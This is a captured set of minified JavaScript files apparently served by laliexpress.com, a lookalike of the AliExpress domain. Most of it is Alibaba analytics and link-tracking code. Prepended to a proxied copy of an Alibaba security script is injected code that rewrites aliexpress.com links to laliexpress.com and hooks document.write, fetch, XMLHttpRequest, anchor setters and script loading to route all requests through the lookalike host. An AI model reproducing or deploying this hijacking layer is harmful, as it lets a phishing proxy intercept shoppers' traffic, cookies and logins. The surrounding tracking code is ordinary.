n=s.tryToGetAttribute(t,l),o="0";if(n&&c.spm_isSPMAnchorIdMatch(n))c.spm_anchorEnsureSPMId_inHref(t,n,e);else{var a=c.spm_spmGetParentSPMId(t.parentNode);if(o=a.spm_c,!o)return void c.spm_dealNoneSPMLink(t,e);c.spm_initSPMModule(a.el,o,e),c.spm_initSPMModule(a.el,o,e,!0)}}function r(t){var e,n=t.tagName;"A"!==n&&"AREA"!==n?e=c.spm_getParamForAD(t):(a(t,!0),e=s.tryToGetAttribute(t,l)),e||(e="0.0.0.0");var o=goldlog.getPvId();4===e.split(".").length&&o&&(e+="."+o),"A"!==n&&"AREA"!==n&&s.tryToSetAttribute(t,l,e),e=e.split(".");var r={a:e[0],b:e[1],c:e[2],d:e[3]};return e[4]&&(r.e=e[4]),r}function i(t,e){var n=r(t),o=[n.a,n.b,n.c,n.d];return e&&n.e&&o.push(n.e),o.join(".")}var s=n(27),u=n(19),c=n(105),l="data-spm-anchor-id";e.spm_resetModule=o,e.spm_spmAnchorChk=a,e.spm_getSPMParam=r,e.spm_forwap=i},function(t,e,n){"use strict";function o(t){for(var e,n="data-spm-ab-max-idx",o={},a="";t&&t.tagName!=T&&t.tagName!=x;){if(!a&&(a=v.tryToGetAttribute(t,"data-spm-ab"))){e=parseInt(v.tryToGetAttribute(t,n))||0,o.a_spm_ab=a,o.ab_idx=++e,t.setAttribute(n,e);break}if(v.tryToGetAttribute(t,"data-spm"))break;t=t.parentNode}return o}function a(){var t=b.getGoldlogVal("_$")||{},e=t.spm||{},n=e.data||{};return[n.a,n.b].join(".")}function r(t){var e=a(),n=t.split(".");return n[0]+"."+n[1]==e}function i(t,e){if(!goldlog.isUT4Aplus||"UT4Aplus"!==goldlog.getMetaInfo("aplus-toUT")){if(t&&/&?\bspm=[^&#]*/.test(t)&&(t=t.replace(/&?\bspm=[^&#]*/g,"").replace(/&{2,}/g,"&").replace(/\?&/,"?").replace(/\?$/,"")),!e)return t;var n,o,a,r,i,s,u,c="&";t.indexOf("#")!==-1&&(a=t.split("#"),t=a.shift(),o=a.join("#")),r=t.split("?"),i=r.length-1,a=r[0].split("//"),a=a[a.length-1].split("/"),s=a.length>1?a.pop():"",i>0&&(n=r.pop(),t=r.join("?")),n&&i>1&&n.indexOf("&")==-1&&n.indexOf("%")!==-1&&(c="%26");var l="";if(t=t+"?spm="+l+e+(n?c+n:"")+(o?"#"+o:""),u=h.isContain(s,".")?s.split(".").pop().toLowerCase():""){if({png:1,jpg:1,jpeg:1,gif:1,bmp:1,swf:1}.hasOwnProperty(u))return 0;!n&&i<=1&&(o||{htm:1,html:1,php:1,aspx:1,shtml:1,xhtml:1}.hasOwnProperty(u)||(t+="&file="+s))}return t}}function s(t,e){if(!goldlog.isUT4Aplus||"UT4Aplus"!==goldlog.getMetaInfo("aplus-toUT")){var n,o=t.innerHTML;o&&o.indexOf("<")==-1&&(n=document.createElement("b"),n.style.display="none",t.appendChild(n)),t.href=e,n&&t.removeChild(n)}}function u(t,e,n){if(!/^0\.0\.?/.test(e)){var o=y.tryToGetHref(t),r=a(),u=w.is_ignore_spm(t);if(u){var c=_.param2obj(o);if(c.spm&&c.spm.split)for(var l=c.spm.split("."),p=e.split("."),g=0;g<3&&p[g]===l[g];g++)2===g&&l[3]&&(e=c.spm)}t.setAttribute("data-spm-anchor-id",e);var f=goldlog.getPvId();f&&(e+="."+f);var d="0.0";(f||r&&r!=d)&&(u||n||(o=i(o,e))&&s(t,o))}}function c(t){var e=v.tryToGetAttribute(t,A),n=m.parseSemicolonContent(e)||{};return n}function l(t){var e,n=b.getGoldlogVal("_$")||{},o=n.spm.data;return"0"==o.a&&"0"==o.b?e="0":(e=v.tryToGetAttribute(t,j),e&&e.match(/^d\w+$/)||(e="")),e}function p(t,e){for(var n=[],o=m.nodeListToArray(t.getElementsByTagName("a")),a=m.nodeListToArray(t.getElementsByTagName("area")),r=o.concat(a),i=0;i<r.length;i++){for(var s=!1,u=r[i],c=r[i];(u=u.parentNode)&&u!=t;)if(v.tryToGetAttribute(u,j)){s=!0;break}if(!s){var l=v.tryToGetAttribute(c,P);e||"t"===l?e&&"t"===l&&n.push(c):n.push(c)}}return n}function g(t){for(var e,n=t;t&&t.tagName!==T&&t.tagName!==x&&t.getAttribute;){var o=t.getAttribute(j);if(o){e=o,n=t;break}if(!(t=t.parentNode))break}return e&&!/^[\w\-\.\/]+$/.test(e)&&(e="0"),{spm_c:e,el:n}}function f(t,e){var n=parent!==self;if(!n&&e)return[t,e].join(".");if(t&&e)return t+".i"+e;var o=window.g_SPM||(window.g_SPM={}),a=o.spm_d_for_ad||{};return"number"==typeof a[t]?a[t]++:a[t]=0,o.spm_d_for_ad=a,t+".i"+a[t]}function d(t){var e;return t&&(e=t.match(/&?\bspm=([^&#]*)/))?e[1]:""}var _=n(18),h=n(9),m=n(19),v=n(27),b=n(25),y=n(106),w=n(107),x="BODY",T="HTML",j="data-spm",A="data-spm-click",P="data-auto-spmd",S="data-spm-anchor-id";e.getGlobalSPMId=a,e.spm_isSPMAnchorIdMatch=r,e.spm_updateHrefWithSPMId=i,e.spm_writeHref=s,e.spm_anchorEnsureSPMId_inHref=u,e.getElDataSpm=c,e.spm_getAnchor4thId_spm_d=l,e.spm_getModuleLinks=p,e.spm_spmGetParentSPMId=g,e.get_spm_for_ad=f,e.spm_getParamForAD=function(t){var e=v.tryToGetAttribute(t,S);if(!e){var n=a(),o=t.parentNode;if(!o)return"";var r=c(t)||{},i=r.locaid||"",s=t.getAttribute(j)||i,u=g(o),l=u.spm_c||0;l&&l.indexOf(".")!==-1&&(l=l.split("."),l=l[l.length-1]),e=f(n+"."+l,s)}return e},e.spm_initSPMModule=function(t,e,n,i){var s;if(e=e||t.getAttribute("data-spm")||""){var g=p(t,i);if(0!==g.length){var f=e.split("."),d=h.isStartWith(e,"110")&&3==f.length;d&&(s=f[2],f[2]="w"+(s||"0"),e=f.join("."));var _=a();if(_&&_.match(/^[\w\-\*]+(\.[\w\-\*\/]+)?$/))if(h.isContain(e,".")){if(!h.isStartWith(e,_)){var m=_.split(".");f=e.split(".");for(var b=0;b<m.length;b++)f[b]=m[b];e=f.join(".")}}else h.isContain(_,".")||(_+=".0"),e=_+"."+e;if(e.match&&e.match(/^[\w\-\*]+\.[\w\-\*\/]+\.[\w\-\*\/]+$/)){for(var w="data-auto-spmd-max-idx",x="data-spm-max-idx",T=i?w:x,j=parseInt(v.tryToGetAttribute(t,T))||0,P=0;P<g.length;P++){var k=g[P],U=y.tryToGetHref(k),E=v.tryToGetAttribute(k,A);if(i||U||E){d&&k.setAttribute("data-spm-wangpu-module-id",s);var I=k.getAttribute(S);if(I&&r(I))u(k,I,n);else{var M,C,N=o(k.parentNode);N.a_spm_ab?(C=N.a_spm_ab,M=N.ab_idx):(C=void 0,j++,M=j);var O,V=c(k)||{},G=V.locaid||"";G?O=G:(O=l(k)||M,i&&(O="at"+((h.isNumber(O)?1e3:"")+O))),I=C?e+"-"+C+"."+O:e+"."+O,u(k,I,n)}}}t.setAttribute(T,j)}}}},e.spm_dealNoneSPMLink=function(t,e){var n=goldlog.getMetaInfo("aplus-getspmcd"),o=a(),r=y.tryToGetHref(t),i=d(r),c=null,p=o&&2==o.split(".").length;if(p){var g;return"function"==typeof n&&(g=n(t,null,o)),c=g&&"0"!==g.spm_c?[o,g.spm_c,g.spm_d]:[o,0,l(t)||0],void u(t,c.join("."),e)}r&&i&&(r=r.replace(/&?\bspm=[^&#]*/g,"").replace(/&{2,}/g,"&").replace(/\?&/,"?").replace(/\?$/,"").replace(/\?#/,"#"),s(t,r))}},function(t,e,n){"use strict";var o=n(20);e.tryToGetHref=function(t){var e;try{e=o.trim(t.getAttribute("href",2))}catch(t){}return e||""}},function(t,e,n){"use strict";function o(t){return!!t&&!!t.match(/^[^\?]*\balipay\.(?:com|net)\b/i)}function a(t){return!!t&&!!t.match(/^[^\?]*\balipay\.(?:com|net)\/.*\?.*\bsign=.*/i)}function r(t){var e=location.href;return t&&e.split("#")[0]===t.split("#")[0]}function i(t){for(var e;(t=t.parentNode)&&"BODY"!==t.tagName;)if(e=u.tryToGetAttribute(t,f))return e;return""}function s(t){for(var e=["mclick.simba.taobao.com","click.simba.taobao.com","click.tanx.com","click.mz.simba.taobao.com","click.tz.simba.taobao.com","redirect.simba.taobao.com","rdstat.tanx.com","stat.simba.taobao.com","s.click.taobao.com"],n=0;n<e.length;n++)if(t.indexOf(e[n])!==-1)return!0;return!1}var u=n(27),c=n(9),l=n(106),p=n(25),g=n(22),f="data-spm-protocol";e.is_ignore_spm=function(t){var e=p.getGoldlogVal("_$")||{},n=e.meta_info||{},d=l.tryToGetHref(t),_=i(t),h=u.tryToGetAttribute(t,f),m="i"===(h||_||n.spm_protocol);if(!d||s(d))return!0;var v=r(d)||g.isStartWithProtocol(d.toLowerCase()),b=o(d)||a(d),y=v||b;return!(m||!c.isStartWith(d,"#")&&!y)||m}},function(t,e,n){"use strict";function o(t,e,n){var o=u.parseSemicolonContent(e,{},!0),a=o.gostr||"",r=o.locaid||"",g=t.getAttribute("data-spm")||r,f="CLK",d=o.gokey||"",_=p.spm_getSPMParam(t),h=[_.a,_.b,_.c,g].join("."),m=a+"."+h;0!==m.indexOf("/")&&(m="/"+m);var v=[],b=["gostr","locaid","gmkey","gokey","spm-cnt","cna"];for(var y in o)o.hasOwnProperty(y)&&c.indexof(b,y)===-1&&v.push(y+"="+o[y]);v.push("_g_et="+n),v.push("autosend=1"),d&&v.length>0&&(d+="&"),d+=v.length>0?v.join("&"):"",goldlog&&s.isFunction(goldlog.recordUdata)?goldlog.recordUdata(m,f,d,"GET",function(){}):l.logger({msg:"goldlog.recordUdata is not function!"}),i.tryToSetAttribute(t,"data-spm-anchor-id",h)}function a(t,e){var n=e;window.g_SPM&&(g_SPM._current_spm=p.spm_getSPMParam(e));for(var a;e&&"HTML"!==e.tagName;){a=i.tryToGetAttribute(e,"data-spm-click");{if(a){o(e,a,"mousedown"===t.type?t.type:"tap");break}e=e.parentNode}}if(!a){var r=g.getGlobalSPMId(),s=goldlog.getMetaInfo("aplus-getspmcd");"function"==typeof s&&s(n,t,r)}}var r=n(79),i=n(27),s=n(9),u=n(19),c=n(12),l=n(24),p=n(104),g=n(105);e.run=function(t){t&&t.isTouchEnabled?r.on(document,"tap",a):r.on(document,"mousedown",a)}},function(t,e,n){"use strict";function o(){for(var t=document.getElementsByTagName("iframe"),e=0;e<t.length;e++){var n=t[e],o=r.tryToGetAttribute(n,"data-spm-src");if(!n.src&&o){var a=s.spm_getSPMParam(n);if(a){var u=[a.a,a.b,a.c,a.d];a.e&&u.push(a.e),a=u.join("."),n.src=i.spm_updateHrefWithSPMId(o,a)}else n.src=o}}}function a(){function t(){e++,e>10&&(n=3e3),o(),setTimeout(t,n)}var e=0,n=500;t()}var r=n(27),i=n(105),s=n(104);e.run=function(t){t&&!t.isTerminal&&a()}},function(t,e,n){"use strict";function o(t,e){for(var n,o=window;e&&(n=e.tagName);){if("A"===n||"AREA"===n){r.spm_spmAnchorChk(e,!1);var a=o.g_SPM||(o.g_SPM={}),i=a._current_spm=r.spm_getSPMParam(e),s=[];try{s=[i.a,i.b,i.c,i.d];var u=i.e||goldlog.pvid||"";u&&s.push(u)}catch(t){}break}if("BODY"==n||"HTML"==n)break;e=e.parentNode}}var a=n(79),r=n(104);e.run=function(t){var e=document;t&&t.isTouchEnabled?a.on(e,"tapSpm",o):(a.on(e,"mousedown",o),a.on(e,"keydown",o))}},function(t,e,n){"use strict";function o(t,e){
if(e||(e=p),p.evaluate)return e.evaluate(t,p,null,9,null).singleNodeValue;for(var n,a=t.split("/");!n&&a.length>0;)n=a.shift();var r,i=/^.+?\[@id='(.+?)']$/i,s=/^(.+?)\[(\d+)]$/i;return(r=n.match(i))?e=e.getElementById(r[1]):(r=n.match(s))&&(e=e.getElementsByTagName(r[1])[parseInt(r[2])-1]),e?0===a.length?e:o(a.join("/"),e):null}function a(){var t={};for(var e in l)if(l.hasOwnProperty(e)){var n=o(e);if(n){t[e]=1;var a=l[e],r="A"===n.tagName?a.spmd:a.spmc;s.tryToSetAttribute(n,"data-spm",r||"")}}for(var i in t)t.hasOwnProperty(i)&&delete l[i]}function r(){if(!c&&g.spmData){c=!0;var t=g.spmData.data;if(t&&i.isArray(t)){for(var e=0;e<t.length;e++){var n=t[e],o=n.xpath;o=o.replace(/^id\('(.+?)'\)(.*)/g,"//*[@id='$1']$2"),l[o]={spmc:n.spmc,spmd:n.spmd}}a()}}}var i=n(9),s=n(27),u=n(79),c=!1,l={},p=document,g=window;e.wh_updateXPathElements=a,e.init_wh=r,e.run=function(){u.DOMReady(function(){r()})}},function(t,e,n){"use strict";function o(){var t,e=p.getParamFromUrl("utparamcnt",location.href);if(e)try{t=e=JSON.parse(decodeURIComponent(e))}catch(t){}return t}function a(){var t,e=d["aplus-utparam"];if(e)if("object"==typeof e)t=e;else try{t=JSON.parse(e)}catch(t){}return t}var r=n(11),i=n(53),s=n(54),u=n(32),c=n(42),l=n(9),p=n(52),g=n(4),f=n(26),d=f.getInfo(),_="complete";e.initGoldlog=function(t){var e=window.goldlog||(window.goldlog={}),n=g.goldlog_path.run.create();e._ready_time=(new Date).getTime();for(var p in n)e[p]=n[p];var f=/TB\-PD/i.test(navigator.userAgent),h=e._$=e._$||{},m=o(),v=a();return"object"==typeof m&&(v&&(m=l.assign(m,v)),d["aplus-utparam"]=m),h.meta_info=d,h.is_terminal="aplus_wap"===g.script_name||f||"1"==d["aplus-terminal"],h.send_pv_count=0,h.status=_,h.script_name=g.script_name,h.spm={data:{}},h.page_referrer=i.getRefer(),h.pageLoadTime=(new Date).getTime(),e.lver=g.lver,e.nameStorage=s.nameStorage,c.haveNativeFlagInUA(),u.doPubMsg(["goldlogReady",_]),u.doCachePubs(["goldlogReady",_]),u.publishCNA(r.getCookie("cna")),t.init(),e}}]);/*! 2026-01-08 15:03:34 v8.15.25 */
!function(t){function e(n){if(r[n])return r[n].exports;var a=r[n]={exports:{},id:n,loaded:!1};return t[n].call(a.exports,a,a.exports,e),a.loaded=!0,a.exports}var r={};return e.m=t,e.c=r,e.p="",e(0)}([function(t,e){"use strict";!function(){function t(t,e,r){t[_]((h?"on":"")+e,function(t){t=t||s.event;var e=t.target||t.srcElement;r(t,e)},!1)}function e(){return/&?\bspm=[^&#]*/.test(location.href)?location.href.match(/&?\bspm=[^&#]*/gi)[0].split("=")[1]:""}function r(t,e){if(t&&/&?\bspm=[^&#]*/.test(t)&&(t=t.replace(/&?\bspm=[^&#]*/g,"").replace(/&{2,}/g,"&").replace(/\?&/,"?").replace(/\?$/,"")),!e)return t;var r,n,a,i,o,c,p,s="&";if(t.indexOf("#")!=-1&&(a=t.split("#"),t=a.shift(),n=a.join("#")),i=t.split("?"),o=i.length-1,a=i[0].split("//"),a=a[a.length-1].split("/"),c=a.length>1?a.pop():"",o>0&&(r=i.pop(),t=i.join("?")),r&&o>1&&r.indexOf("&")==-1&&r.indexOf("%")!=-1&&(s="%26"),t=t+"?spm="+e+(r?s+r:"")+(n?"#"+n:""),p=c.indexOf(".")>-1?c.split(".").pop().toLowerCase():""){if({png:1,jpg:1,jpeg:1,gif:1,bmp:1,swf:1}.hasOwnProperty(p))return 0;!r&&o<=1&&(n||{htm:1,html:1,php:1}.hasOwnProperty(p)||(t+="&file="+c))}return t}function n(t){function e(t){return t=t.replace(/refpos[=(%3D)]\w*/gi,c).replace(i,"%3D"+n+"%26"+a.replace("=","%3D")).replace(o,n),a.length>0&&(t+="&"+a),t}var r=window.location.href,n=r.match(/mm_\d{0,24}_\d{0,24}_\d{0,24}/i),a=r.match(/[&\?](pvid=[^&]*)/i),i=new RegExp("%3Dmm_\\d+_\\d+_\\d+","ig"),o=new RegExp("mm_\\d+_\\d+_\\d+","ig");a=a&&a[1]?a[1]:"";var c=r.match(/(refpos=(\d{0,24}_\d{0,24}_\d{0,24})?(,[a-z]+)?)(,[a-z]+)?/i);return c=c&&c[0]?c[0]:"",n?(n=n[0],e(t)):t}function a(e){var r=s.KISSY;r?r.ready(e):s.jQuery?jQuery(m).ready(e):"complete"===m.readyState?e():t(s,"load",e)}function i(t,e){return t&&t.getAttribute?t.getAttribute(e)||"":""}function o(t){if(t){var e,r=g.length;for(e=0;e<r;e++)if(t.indexOf(g[e])>-1)return!0;return!1}}function c(t,e){if(t&&/&?\bspm=[^&#]*/.test(t)&&(t=t.replace(/&?\bspm=[^&#]*/g,"").replace(/&{2,}/g,"&").replace(/\?&/,"?").replace(/\?$/,"")),!e)return t;var r,n,a,i,o,c,p,s="&";if(t.indexOf("#")!=-1&&(a=t.split("#"),t=a.shift(),n=a.join("#")),i=t.split("?"),o=i.length-1,a=i[0].split("//"),a=a[a.length-1].split("/"),c=a.length>1?a.pop():"",o>0&&(r=i.pop(),t=i.join("?")),r&&o>1&&r.indexOf("&")==-1&&r.indexOf("%")!=-1&&(s="%26"),t=t+"?spm="+e+(r?s+r:"")+(n?"#"+n:""),p=c.indexOf(".")>-1?c.split(".").pop().toLowerCase():""){if({png:1,jpg:1,jpeg:1,gif:1,bmp:1,swf:1}.hasOwnProperty(p))return 0;!r&&o<=1&&(n||{htm:1,html:1,shtml:1,php:1}.hasOwnProperty(p)||(t+="&__file="+c))}return t}function p(t){if(o(t.href)){var r=i(t,u);if(!r){var n=l()(t),a=[n.a,n.b,n.c,n.d].join(".");n.e&&(n+="."+n.e),d&&(a=[n.a||"0",n.b||"0",n.c||"0",n.d||"0"].join("."),a=(e()||"0.0.0.0.0")+"_"+a),t.href=c(t.href,a),t.setAttribute(u,a)}}}var s=window,m=document;if(1!==s.aplus_spmact){s.aplus_spmact=1;var f=function(){return{a:0,b:0,c:0,d:0,e:0}},l=function(){return s.g_SPM&&s.g_SPM.getParam?s.g_SPM.getParam:f},d=!0;try{d=self.location!=top.location}catch(t){}var u="data-spm-act-id",g=["mclick.simba.taobao.com","click.simba.taobao.com","click.tanx.com","click.mz.simba.taobao.com","click.tz.simba.taobao.com","redirect.simba.taobao.com","rdstat.tanx.com","stat.simba.taobao.com","s.click.taobao.com"],h=!!m.attachEvent,b="attachEvent",v="addEventListener",_=h?b:v;t(m,"mousedown",function(t,e){for(var r,n=0;e&&(r=e.tagName);){if("A"==r||"AREA"==r){p(e);break}if("BODY"==r||"HTML"==r)break;e=e.parentNode,n+=1}}),a(function(){for(var t,a,o=document.getElementsByTagName("iframe"),c=0;c<o.length;c++){t=i(o[c],"mmsrc"),a=i(o[c],"mmworked");var p=l()(o[c]),s=[p.a||"0",p.b||"0",p.c||"0",p.d||"0",p.e||"0"].join(".");t&&!a?(d&&(s=[p.a||"0",p.b||"0",p.c||"0",p.d||"0"].join("."),s=e()+"_"+s),o[c].src=r(n(t),s),o[c].setAttribute("mmworked","mmworked")):o[c].setAttribute(u,s)}})}}()}]);/*! 2019-10-14 14:41:46 v0.0.9 */
!function(e){function t(o){if(a[o])return a[o].exports;var r=a[o]={exports:{},id:o,loaded:!1};return e[o].call(r.exports,r,r.exports,t),r.loaded=!0,r.exports}var a={};return t.m=e,t.c=a,t.p="",t(0)}([function(e,t,a){!function(){var e=window.goldlog||(window.goldlog={});e._aplus_plugin_ae||(e._aplus_plugin_ae={status:"init"},a(1),a(2))}()},function(e,t){function a(e){for(r=e.action.split("."),c=window;r.length;)if(c=c[r.shift()],!c)return;c.apply(window,e.arguments)}var o=window.dmtrack||{};window.dmtrack=o,window.nameStorage||(window.nameStorage=goldlog.nameStorage),function(){var e=[],t="cachedGoldClick";o.cacheGoldClick=function(a,o){e.push(encodeURIComponent(a)+"|"+encodeURIComponent(o)),nameStorage.setItem(t,e.join(","))},o.sendCachedGoldClicks=function(){var a=nameStorage.getItem(t);if(nameStorage.removeItem(t),e=[],a)for(var r,c,n,i=a.split(","),l=0,d=i.length;l<d;l++)r=i[l].split("|"),c=decodeURIComponent(r[0]),n=decodeURIComponent(r[1]),goldlog.record(c,"",n,"H"+o.makeAplusChkSum(c))}}(),o.tracking=function(){dmtrack_pageid=o.getRand(),o.sendCachedGoldClicks();var e=window.dmtrack_referrer||document.referrer;""===e&&(e=nameStorage.getItem("wm_referrer")||"");try{e=""==e?opener.location:e,e=""==e?"-":e}catch(t){e="-"}var t=o.makeAplusChkSum(goldlog.spm_ab.join("."));goldlog.sendPV({is_auto:!1,referrer:e,checksum:t})},o.clickstat=function(e,t,a){e=e.replace(/^\s*http:\/\/stat\.alibaba\.com\//g,"//stat.alibaba.com/"),window.dmtrack_pageid||(window.dmtrack_pageid="");var r=o.get_cookie("ali_beacon_id"),c={};if("string"==typeof t){"?"==e.substring(e.length-1,e.length)&&(e=e.replace("?","")),"?"==t.substring(0,1)&&(t=t.replace("?",""));for(var n=t.split("&"),i=0;i<n.length;i++){var l=n[i].split("="),d=l[0],s=l[1];c[d]=s}c.st_page_id=window.dmtrack_pageid,""!=r&&"-"!=r&&(c.ali_beacon_id=r),o.click2goldlog(e,c,a)}else if("object"==typeof t){for(var p in t)c[p]=t[p];c.st_page_id=window.dmtrack_pageid,""!=r&&"-"!=r&&(c.ali_beacon_id=r),o.click2goldlog(e,c,a)}},o.makeAplusChkSum=function(e){e=(e||"").split("#")[0].split("?")[0];var t=e.length,a=function(e){var t,a=e.length,o=0;for(t=0;t<a;t++)o=31*o+e.charCodeAt(t);return o};return t?a(t+"#"+e.charCodeAt(t-1)):-1},o.click2goldlog=function(e,t,a){var r=e.replace(/^\s*(https?:)?\/\/stat\.alibaba\.com/,""),c={"/ae/aliexpress_button_click.html":"/ae.pc_click.statweb_ae_click","/ctr/aliexpress_ctr.html":"/ae.pc_ctr.statweb_ae_ctr","/ctr/aliexpress_p4p_ctr.html":"/ae.pc_p4pctr.statweb_ae_p4p_ctr","/event/common.html":"/sc.migrate.event","/sc/sc_real_ctr.html":"/sc.migrate.realctr"},n=c[r];if(n){var i=o.get_cookie("ali_apache_track");i&&(t.ali_apache_track=i);var l=[];for(var d in t)l.push(d+"="+encodeURIComponent(t[d]));a?o.cacheGoldClick(n,l.join("&")):goldlog.record(n,"",l.join("&"),"H"+o.makeAplusChkSum(n))}};for(var r,c,n=window.dmtrack_queue||[],i=0;i<n.length;i++)a(n[i]);o.sendCachedGoldClicks()},function(e,t){var a=location.search||"";/(isdl=y|aff_short_key=|aff_platform=|aff_trace_key=)/.test(a)&&"http:"===location.protocol&&goldlog.send("http://s.click.laliexpress.com/af_pixel.htm",{url:location.href})}]);

--- FILE ---
content_type: application/javascript
request_url: https://laliexpress.com/_js/https://g.alicdn.com/AWSC/et/1.83.41/et_f.js
body_size: 118074
content:
if(void 0===__EXISTSFLAG__){var __EXISTSFLAG__=1;function sleep(t){return new Promise((e=>setTimeout(e,t)))}function until(t){const e=n=>{t()?n():setTimeout((t=>e(n)),64)};return new Promise(e)}function hacking(t){return t.replace("aliexpress.ru","ru.aliexpress.com").replace(/(www+\.|(?<=[^\w-]|^))aliexpress\.com/m,"laliexpress.com")}function handleHostName(t){if("hostname"in t){var e=t.hostname,n=hacking(e);e!==n&&s.call(t,n)}}document.blockbyJSHacking=[],window.isJSBlocked=async function(){for(;document.blockbyJSHacking.length;)await sleep(64)};const t=document.createElement("a");function handleCORSproblemURL(e){return _url=e,t.href=e,-1===(e=t).hostname.search(/(?<=\.|^)(laliexpress|google(syndication)?|gstatic)\.com$/i)&&(e.pathname="/_js/"+e.origin+e.pathname,e.host=window.location.host,_url=e.href),_url}const e=Document.prototype.write;Document.prototype.write=function(t){t=t.replace(/(\ssrc=(['"])?)(https?:)?(\/\/)(?!(.*\.|)(laliexpress|google(syndication)?|gstatic)\.com(\/|\2|\s))(?=[^>]+>\s*<\/script>)/gis,(function(...t){return t[1]+"https://laliexpress.com/_js/"+(t[3]||"https:")+t[4]})),e.call(this,t)};const n=window.fetch;window.fetch=async function(...t){return t[0]=t[0].replace(/(https?:)?(\/\/)(?!(.*\.|)(laliexpress|google(syndication)?|gstatic)\.com(\/|$))/i,(function(...t){return"https://laliexpress.com/_js/"+(t[1]||"https:")+t[2]})),await n(...t)};const o=HTMLElement.prototype.setAttribute;HTMLElement.prototype.setAttribute=function(t,e){o.call(this,t,e),"href"===t&&handleHostName(this)};const r=Object.getOwnPropertyDescriptor(HTMLAnchorElement.prototype,"href").set;Object.defineProperty(HTMLAnchorElement.prototype,"href",{set:function(t){r.call(this,t),handleHostName(this)}});const s=Object.getOwnPropertyDescriptor(HTMLAnchorElement.prototype,"hostname").set;Object.defineProperty(HTMLAnchorElement.prototype,"hostname",{set:function(t){s.call(this,t),handleHostName(this)}});const c=XMLHttpRequest.prototype.open;XMLHttpRequest.prototype.open=function(){str="XMLHttpRequest.open( "+Array.from(arguments).join(", ")+" )",url2=arguments[1]=handleCORSproblemURL(url1=arguments[1]),c.apply(this,arguments)};const i=HTMLScriptElement.prototype.setAttribute;HTMLScriptElement.prototype.setAttribute=function(t,e){"src"===t?this.src=e:i.call(this,t,e)},Object.defineProperty(HTMLScriptElement.prototype,"src",{set:async function(t){this._src=t;{let e=new XMLHttpRequest;e.open("GET",t,this.async||this.defer),e.withCredentials=!1,e.setRequestHeader("Origin",window.location.href),e.setRequestHeader("Sec-Fetch-Dest","script"),e.setRequestHeader("Sec-Fetch-Mode","cors"),e.setRequestHeader("Sec-Fetch-Site","cross-site"),e.onreadystatechange=function(t,e){return function(){if(4===t.readyState)if(200===t.status){var n=t.responseText;function o(){try{e.text=n,e.dispatchEvent(new Event("load"))}catch(t){e.dispatchEvent(new Event("error"))}}n=hacking(n),e.defer&&"loading"===document.readyState?document.addEventListener("readystatechange",(t=>{"interactive"===t.target.readyState&&o()})):o()}else e.dispatchEvent(new Event("error"))}}(e,this),e.send()}}});const a=Object.getOwnPropertyDescriptor(HTMLScriptElement.prototype,"src").set;cloneScript=async function(t){let e=document.createElement("script");t.after(e),e.async=t.async,e.defer=t.defer,e.onload=t.onload,e.crossorigin=t.crossorigin,a.call(e,t.dataset.src)}}var BaxiaCookieManager=function(){"use strict";var e=function(e){var t=this.getDomain();this.options={key:"_baxia_sec_cookie_",maxLength:4096,expires:180,domain:t,path:"/",secure:!1,sameSite:"None",Partitioned:!1},this._validateOptions()};e.prototype.getDomain=function(){var e=location.hostname;return e.indexOf("laliexpress.com")>-1?"laliexpress.com":e.indexOf("aliexpress.us")>-1?"aliexpress.us":e.indexOf("alibaba-inc.com")>-1&&"alibaba-inc.com"},e.prototype._validateOptions=function(){if("string"!=typeof this.options.key||!this.options.key)throw Error("Cookie key must be a non-empty string");if("number"!=typeof this.options.maxLength||0>=this.options.maxLength)throw Error("maxLength must be a positive number");if(this.options.sameSite&&!["Strict","Lax","None"].includes(this.options.sameSite))throw Error("sameSite must be one of: Strict, Lax, None");"None"!==this.options.sameSite||this.options.secure||(this.options.secure=!0,console.warn("Setting secure=true because sameSite=None requires secure cookies")),this.options.Partitioned||this.isAvailable()||(this.options.Partitioned=!0)},e.prototype.setAll=function(e,t){if(!e||"object"!=typeof e)throw Error("Data must be a non-empty object");try{var o=JSON.parse(JSON.stringify(this.options)),i=this._serialize(e);return i.length>o.maxLength?(console.error("Cookie data exceeds maximum length ("+i.length+"/"+o.maxLength+" bytes)"),!1):(this._setCookie(o.key,i,o),!0)}catch(r){return console.error("Error setting cookie:",r),!1}},e.prototype.getAll=function(){try{var e=this._getCookie(this.options.key);return e?this._deserialize(e):null}catch(t){return console.error("Error getting cookie data:",t),null}},e.prototype.get=function(e){if(!e||"string"!=typeof e)throw Error("Key must be a non-empty string");var t=this.getAll();return t&&t.hasOwnProperty(e)?t[e]:null},e.prototype.set=function(e,t,o){if(void 0===o&&(o={}),!e||"string"!=typeof e)throw Error("Key must be a non-empty string");var i=this.getAll()||{};return i[e]=t,this.setAll(i,o)},e.prototype.remove=function(e){if(!e||"string"!=typeof e)throw Error("Key must be a non-empty string");var t=this.getAll();return!(!t||!t.hasOwnProperty(e))&&(delete t[e],this.setAll(t))},e.prototype.clear=function(){try{var e=JSON.parse(JSON.stringify(this.options));return e.expires=-1,this._setCookie(this.options.key,"",e),!0}catch(t){return console.error("Error clearing cookie:",t),!1}},e.prototype._serialize=function(e){try{return encodeURIComponent(JSON.stringify(e))}catch(t){throw Error("Failed to serialize data: "+t.message)}},e.prototype._deserialize=function(e){try{return JSON.parse(decodeURIComponent(e))}catch(t){try{return JSON.parse(e)}catch(o){throw Error("Failed to deserialize data: "+t.message)}}},e.prototype._setCookie=function(e,t,o){var i=encodeURIComponent(e)+"="+encodeURIComponent(t);if(o.expires){var r=new Date;r.setTime(r.getTime()+24*o.expires*60*60*1e3),i+="; expires="+r.toUTCString()}o.domain&&(i+="; domain="+o.domain),o.path&&(i+="; path="+o.path),o.Partitioned?i+=";SameSite=None;Secure;Partitioned":(o.secure&&(i+="; secure"),o.sameSite&&(i+="; samesite="+o.sameSite)),document.cookie=i},e.prototype._getCookie=function(e){for(var t=encodeURIComponent(e)+"=",o=document.cookie.split(";"),i=0;o.length>i;i++){for(var r=o[i];" "===r.charAt(0);)r=r.substring(1);if(0===r.indexOf(t))return decodeURIComponent(r.substring(t.length))}return null},e.prototype.isAvailable=function(){try{var e="__test_"+Date.now();this._setCookie(e,"test",{expires:.01});var t="test"===this._getCookie(e);return this._setCookie(e,"",{expires:-1}),t}catch(o){return!1}},e.prototype.getSize=function(){try{var e=this._getCookie(this.options.key);return e?encodeURIComponent(e).length:0}catch(t){return console.error("Error getting cookie size:",t),0}},e.prototype.getRemainingSpace=function(){return this.options.maxLength-this.getSize()};var t;return"undefined"==typeof 